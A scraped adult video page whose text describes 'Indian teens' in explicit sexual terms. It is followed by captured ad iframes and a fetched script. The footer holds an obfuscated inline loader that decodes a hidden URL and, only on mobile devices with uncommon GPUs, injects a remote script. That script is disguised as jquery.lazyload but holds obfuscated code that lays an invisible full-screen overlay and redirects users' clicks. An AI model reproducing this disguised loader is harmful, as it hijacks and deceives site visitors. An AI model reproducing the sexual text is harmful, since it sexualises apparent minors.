<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065554&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1395
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RyW7bQAz9FV90rEDOPkfXC.CkjpGmBYpejJE0thXHkiGp3sCPLyUbaA8BZ.HgPT0.Uhac184R0K7rjm0ix4mY8.q2R0yzJtxusWmr2J3rZp_m9eEBJXIeinVZJHLq0KB16_n32SwRJnSsMY3Xp93ivb68TPft4rAsV..vt.WQK85n8G3ydGNcLyfn8vfbwqx.jMXL9Vzmk4VZ3pZ68zpI5Sw1.7VaJ_ZrHg7HUG6rvqad9ugxY7RH6urEHsu6atddE_J9WW2ZQtwSWuMVKDCGNn8.PsqqKEN1rJuq74RkipK3xlQIQYiotRbCkRRKg3SkwfUiQEYNlwS4ILBqrywcXKwAIikFKbNx3uY5xJhFCx6ldr6wuQfvM6f7zwXdq3cxVm28nMoi1u1gg8VAGW9IgHegaPQJccTEUburzyMrEUY0eOhDo9EK.9_Hnj1aS8Sl8GH8Hu7BRjJDRs4afinS9yf9fBv_R_8XOBwpzL5oghSwP4AvHPoBaq_sNA8djz6Nl7ptTkNDyJJ3_kPH04kHvHomiJnYaG2lcJonGHRhjIAQIaoYMiP_AoswQtuNAgAA&cb=e2e_6976f6a288db77.54463854"
        id="link_5889f1ed371188c25aa567b8a072f608"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RyW7bQAz9FV90rEDOPkfXC.CkjpGmBYpejJE0thXHkiGp3sCPLyUbaA8BZ.HgPT0.Uhac184R0K7rjm0ix4mY8.q2R0yzJtxusWmr2J3rZp_m9eEBJXIeinVZJHLq0KB16_n32SwRJnSsMY3Xp93ivb68TPft4rAsV..vt.WQK85n8G3ydGNcLyfn8vfbwqx.jMXL9Vzmk4VZ3pZ68zpI5Sw1.7VaJ_ZrHg7HUG6rvqad9ugxY7RH6urEHsu6atddE_J9WW2ZQtwSWuMVKDCGNn8.PsqqKEN1rJuq74RkipK3xlQIQYiotRbCkRRKg3SkwfUiQEYNlwS4ILBqrywcXKwAIikFKbNx3uY5xJhFCx6ldr6wuQfvM6f7zwXdq3cxVm28nMoi1u1gg8VAGW9IgHegaPQJccTEUburzyMrEUY0eOhDo9EK.9_Hnj1aS8Sl8GH8Hu7BRjJDRs4afinS9yf9fBv_R_8XOBwpzL5oghSwP4AvHPoBaq_sNA8djz6Nl7ptTkNDyJJ3_kPH04kHvHomiJnYaG2lcJonGHRhjIAQIaoYMiP_AoswQtuNAgAA&cb=e2e_6976f6a288db77.54463854';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5889f1ed371188c25aa567b8a072f608"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/12d86190aa1e9c21c3aae6c0f91cd5d365df3d42.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5889f1ed371188c25aa567b8a072f608","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/12d86190aa1e9c21c3aae6c0f91cd5d365df3d42.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065573&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1399
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RPY.cMBD9KzS0aGzjr_Ki0zVXpIhSr4xtdtHu2ghzZC.aH5.B5UiKaLD95Pdm5jHWknNrODK8zPNYavFS8zf6Ul7myflrnJoy5ynSlRfX841dm_Ey1uLtGj9r8dpG2enYd1JaCCFI13lbczW7M5G1_uZzWuJUhpzKaas3pHOtX0ni3X0cwq4i7IZzOtHFRi5u.uJW6GYqcJAlf0w.Ptky.dMllzm5e9zZYY5fuSs.0n7ndBArfhKIgEwr20ILSmH_cbsNKQwujXlKjc93FA0TtCRrOKc5cS7BcDAomOZCcbR6rQGo2u0QAA.S0EBpcQMPzQFRCI6t6o3V3kOMXdRgmZDGBu0tWNsZuaZzfDafY0wlPpYhxFw2F7BF9R.6Iroql_yr0oJBhVvnNSRTsmWGUCupmyaf1GB1A0e0u5qh2hDy1YZ8Yvz54.Uf7d_g694AAFuPfWM7UT7Jo9.erImPXKZl.wFG9UjILB5FFprn93e0MkbXut51rLfMgDKq5864oEywQbA_KyVY26MCAAA-&cb=e2e_6976f6a28e0f36.68980032"
        id="link_042eaf3bbd03b22795c5dc68335e82e8"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RPY.cMBD9KzS0aGzjr_Ki0zVXpIhSr4xtdtHu2ghzZC.aH5.B5UiKaLD95Pdm5jHWknNrODK8zPNYavFS8zf6Ul7myflrnJoy5ynSlRfX841dm_Ey1uLtGj9r8dpG2enYd1JaCCFI13lbczW7M5G1_uZzWuJUhpzKaas3pHOtX0ni3X0cwq4i7IZzOtHFRi5u.uJW6GYqcJAlf0w.Ptky.dMllzm5e9zZYY5fuSs.0n7ndBArfhKIgEwr20ILSmH_cbsNKQwujXlKjc93FA0TtCRrOKc5cS7BcDAomOZCcbR6rQGo2u0QAA.S0EBpcQMPzQFRCI6t6o3V3kOMXdRgmZDGBu0tWNsZuaZzfDafY0wlPpYhxFw2F7BF9R.6Iroql_yr0oJBhVvnNSRTsmWGUCupmyaf1GB1A0e0u5qh2hDy1YZ8Yvz54.Uf7d_g694AAFuPfWM7UT7Jo9.erImPXKZl.wFG9UjILB5FFprn93e0MkbXut51rLfMgDKq5864oEywQbA_KyVY26MCAAA-&cb=e2e_6976f6a28e0f36.68980032';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_042eaf3bbd03b22795c5dc68335e82e8"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"042eaf3bbd03b22795c5dc68335e82e8","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065753&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1447
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Su47jIBT9lTRuLS5gHuWsRtNsscVo6ghj7KAkJgKcSVZ8_ILtxBlphQ32Oec.DsA5IYiKhNIhxkuoyFuFP_KDrHWy9jH6Y63dOSNM9IzxvsdMCtWCQpp2vVaoIh9haqEi7xX_dVXeqmjduLddxd8rzDKHFy54vT.4EEd1Nk.OLJxW0QzO31_D6IM6X5QdfmRsVspNY_T3J8zWQjaaVzVf4L9u_AGLBe6dP6v4ROWCHs392_lNDGjBT2ocJjVsBmB1fvFW23HYn11nThv78D61G7Z6jmoIG7i6nfwa7E1fml19jlfjQ97WsI9e6WMutKh03s.HJhQTKZ8kcCYpooix1E.nkx07q8aL82M5yURqIPltoMYYJwDJoWk4SwQ4JgwnyUsOlBidF4LQDTc5aUmMBbpxjFIiBCfKeiG51siY1nAkgTRCdlxLJGUrmhKO01I8GjMGc7vazrgwd1GSUYppwpwBomn3H.EuC3fh4L53nADapbmHMhpgDYVyaWmT6_LccS4F2c4qKEOsckhs_kqCszl4.Utfn28v6m3gMtcIIYCyzlOeYaXCPTeq5ztem5sL_jr7gZxxka9pZLrmfv78Tl1nADPRtkZT3JOe076RWuq8611LBP0HHWgh8oIDAAA-&cb=e2e_6976f6a29eabf4.97073591"
        id="link_062add4b5cc2ad98b92bb7216d9d6b54"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Su47jIBT9lTRuLS5gHuWsRtNsscVo6ghj7KAkJgKcSVZ8_ILtxBlphQ32Oec.DsA5IYiKhNIhxkuoyFuFP_KDrHWy9jH6Y63dOSNM9IzxvsdMCtWCQpp2vVaoIh9haqEi7xX_dVXeqmjduLddxd8rzDKHFy54vT.4EEd1Nk.OLJxW0QzO31_D6IM6X5QdfmRsVspNY_T3J8zWQjaaVzVf4L9u_AGLBe6dP6v4ROWCHs392_lNDGjBT2ocJjVsBmB1fvFW23HYn11nThv78D61G7Z6jmoIG7i6nfwa7E1fml19jlfjQ97WsI9e6WMutKh03s.HJhQTKZ8kcCYpooix1E.nkx07q8aL82M5yURqIPltoMYYJwDJoWk4SwQ4JgwnyUsOlBidF4LQDTc5aUmMBbpxjFIiBCfKeiG51siY1nAkgTRCdlxLJGUrmhKO01I8GjMGc7vazrgwd1GSUYppwpwBomn3H.EuC3fh4L53nADapbmHMhpgDYVyaWmT6_LccS4F2c4qKEOsckhs_kqCszl4.Utfn28v6m3gMtcIIYCyzlOeYaXCPTeq5ztem5sL_jr7gZxxka9pZLrmfv78Tl1nADPRtkZT3JOe076RWuq8611LBP0HHWgh8oIDAAA-&cb=e2e_6976f6a29eabf4.97073591';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_062add4b5cc2ad98b92bb7216d9d6b54"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"062add4b5cc2ad98b92bb7216d9d6b54","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065795&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1401
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ru47bMBD8FTVqheXyJZYXHK65IkWQ2qAoyhZsk4KoU3wBPz5LWaekCJaPAWd3dkhqiWhazCxflmVKNX.p8Y1GiOsyW3f1c5OWOHs6cvx6vrFrM12mmr9d_WfNX4WXnfZDJ6WBvu.l7ZypUS32TGStv7kYVj.[base64].V5gyqvHUuIZmSgrWEhKRumnxSg.IGjhB7NstqQxmLDfnE.eePl39y_waWtQEAVrZ9YTuRPsmj276s8Y.Y5nW7ACM9SkSWD5GV3vP7e9bSYy_JouBcCkQLfNCtVdwOPXiAP9mHsTWjAgAA&cb=e2e_6976f6a29da9d4.82145005"
        id="link_79638b459e807cb86765e55a8dc9a029"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ru47bMBD8FTVqheXyJZYXHK65IkWQ2qAoyhZsk4KoU3wBPz5LWaekCJaPAWd3dkhqiWhazCxflmVKNX.p8Y1GiOsyW3f1c5OWOHs6cvx6vrFrM12mmr9d_WfNX4WXnfZDJ6WBvu.l7ZypUS32TGStv7kYVj.[base64].V5gyqvHUuIZmSgrWEhKRumnxSg.IGjhB7NstqQxmLDfnE.eePl39y_waWtQEAVrZ9YTuRPsmj276s8Y.Y5nW7ACM9SkSWD5GV3vP7e9bSYy_JouBcCkQLfNCtVdwOPXiAP9mHsTWjAgAA&cb=e2e_6976f6a29da9d4.82145005';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_79638b459e807cb86765e55a8dc9a029"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"79638b459e807cb86765e55a8dc9a029","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065853&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1447
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21TTa.jIBT9K924NfcCgizf5OVtZjGLyawbROwjbaUB7Gsn_PgBtbUvmaCo55z7cQCFoBRYmyB9xngJFX2ryEe.wFonax.jP9banTPC24FzMQyEy1Z1qECzftAKKvoRpg4r.l6JH1flrYrWjXvbV.K9IjxzZOGC1_tPF.KozubJ0YXTKpqD8_fXMPagzhdlD98yNivlpjH6.xPmayEbzataLPBfN36D2wUenD.r.ETlgh7N_cv5TYyw4Cc1HiZ12Azg6vzirbbjYX92vTlt7MP71G3Y6jmqQ9jA1e3k12BvhtLs6nO8Gh_ysoZ99Eofc6FFpfN6PjShmEh5J1FwyYAB52mYTic79laNF.fHspOJ1kjz3WBNCEmIUmDTiDZRFIRykqQoOSBxNj8owI00OWlJTFq4CQIpUUoS40MrhdZgTGcESKRNK3uhJUjZtU0JJ2kpHo0Zg7ldbW9cmLsoyRgjLBHBEVja_Ue4y8Jd.HRfO0ERdmnuoYwGecOwHFrW5Loid5xLYbazCspoVzkmPr.lVvA5ePlKf36_vai3QcpcAwBiec5TnnGlwj03quczXpubC_46.8GccZGvaWS65n5._Uy9Ep2iskHWsZ4KMIoo7I0hHQwm_07_ABVDv7iCAwAA&cb=e2e_6976f6a29f5853.91495008"
        id="link_62eecce8dc5c16d57dbbe8e43d570656"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21TTa.jIBT9K924NfcCgizf5OVtZjGLyawbROwjbaUB7Gsn_PgBtbUvmaCo55z7cQCFoBRYmyB9xngJFX2ryEe.wFonax.jP9banTPC24FzMQyEy1Z1qECzftAKKvoRpg4r.l6JH1flrYrWjXvbV.K9IjxzZOGC1_tPF.KozubJ0YXTKpqD8_fXMPagzhdlD98yNivlpjH6.xPmayEbzataLPBfN36D2wUenD.r.ETlgh7N_cv5TYyw4Cc1HiZ12Azg6vzirbbjYX92vTlt7MP71G3Y6jmqQ9jA1e3k12BvhtLs6nO8Gh_ysoZ99Eofc6FFpfN6PjShmEh5J1FwyYAB52mYTic79laNF.fHspOJ1kjz3WBNCEmIUmDTiDZRFIRykqQoOSBxNj8owI00OWlJTFq4CQIpUUoS40MrhdZgTGcESKRNK3uhJUjZtU0JJ2kpHo0Zg7ldbW9cmLsoyRgjLBHBEVja_Ue4y8Jd.HRfO0ERdmnuoYwGecOwHFrW5Loid5xLYbazCspoVzkmPr.lVvA5ePlKf36_vai3QcpcAwBiec5TnnGlwj03quczXpubC_46.8GccZGvaWS65n5._Uy9Ep2iskHWsZ4KMIoo7I0hHQwm_07_ABVDv7iCAwAA&cb=e2e_6976f6a29f5853.91495008';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_62eecce8dc5c16d57dbbe8e43d570656"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/f31c3646de95f6709516c43259691c1f075502ff.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"62eecce8dc5c16d57dbbe8e43d570656","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/f31c3646de95f6709516c43259691c1f075502ff.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/--7310/&dt=1769404065857&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1452
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Su47jIBT9lTRuLS5vylmNptlii9HUEbaxg5KYCHAmWfHxC7YTZ6QVNtjnnPs4gBCEICoTSocYL6EibxX.yA.y1qnax.iPdevOGeGy51xi2jdMYdnxDiHKTN9U5CNMDVTkvRK_rtpbHa0b97arxHuFeebwwgXf7g8uxFGfzZMjC9fqaAbn769h9EGdL9oOPzKylXLTGP39CfO1kI3mVS0W.K8bf8BygXvnzzo.UbWgR3P_dn4TA1rwkx6HSQ.bAVidX7xt7Tjsz64zp419eJ.aDVs9Rz2EDVzdTn4N9qYvza4.x6vxIW9r2Eev22MutKjavJ8PTSgmUj5JEFxRRBHnqZ9OJzt2Vo8X58dykonUQPLLoMYYJwAlgDGJEwGBCcdJiZIDJU7nhSB0wywnLYmxRDeBUUqE4ER5L5VoW2RMYwRSQJhUnWgVUqqRrITjtBSPxozB3K62My7MXZRklGKasOCAeNr9R7jLwl04uO.dIIB2ae6hDAacUSiXlrJcV.SOcynIdlZBGXKVQ.LzV5KCz8HLX_r6fHtRbwOXuUYIAZR1nvIMKxXuudF2vuO1ubngr7MfyBkX.ZpGpWvu58_vRA1GWmojtQQmNWkQEY3oOel64LLp_gEK5.RHggMAAA--&cb=e2e_6976f6a2a4e516.91591334"
        id="link_d5412507bd3970b41064b1692be87876"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Su47jIBT9lTRuLS5vylmNptlii9HUEbaxg5KYCHAmWfHxC7YTZ6QVNtjnnPs4gBCEICoTSocYL6EibxX.yA.y1qnax.iPdevOGeGy51xi2jdMYdnxDiHKTN9U5CNMDVTkvRK_rtpbHa0b97arxHuFeebwwgXf7g8uxFGfzZMjC9fqaAbn769h9EGdL9oOPzKylXLTGP39CfO1kI3mVS0W.K8bf8BygXvnzzo.UbWgR3P_dn4TA1rwkx6HSQ.bAVidX7xt7Tjsz64zp419eJ.aDVs9Rz2EDVzdTn4N9qYvza4.x6vxIW9r2Eev22MutKjavJ8PTSgmUj5JEFxRRBHnqZ9OJzt2Vo8X58dykonUQPLLoMYYJwAlgDGJEwGBCcdJiZIDJU7nhSB0wywnLYmxRDeBUUqE4ER5L5VoW2RMYwRSQJhUnWgVUqqRrITjtBSPxozB3K62My7MXZRklGKasOCAeNr9R7jLwl04uO.dIIB2ae6hDAacUSiXlrJcV.SOcynIdlZBGXKVQ.LzV5KCz8HLX_r6fHtRbwOXuUYIAZR1nvIMKxXuudF2vuO1ubngr7MfyBkX.ZpGpWvu58_vRA1GWmojtQQmNWkQEY3oOel64LLp_gEK5.RHggMAAA--&cb=e2e_6976f6a2a4e516.91591334';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d5412507bd3970b41064b1692be87876"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d5412507bd3970b41064b1692be87876","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
function _0x1589(){var _0x586011=['54BfzFAf','toString','7kJvgbV','526570pfhhOZ','822632mILaAo','12DgUbsu','2USFsTg','510728izYZTQ','replace','\x5cw+','4326fFWJmg','105801XsLtGA','split','1173324iLSWhJ','3344594dCyfBc','1640NEuUtT','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v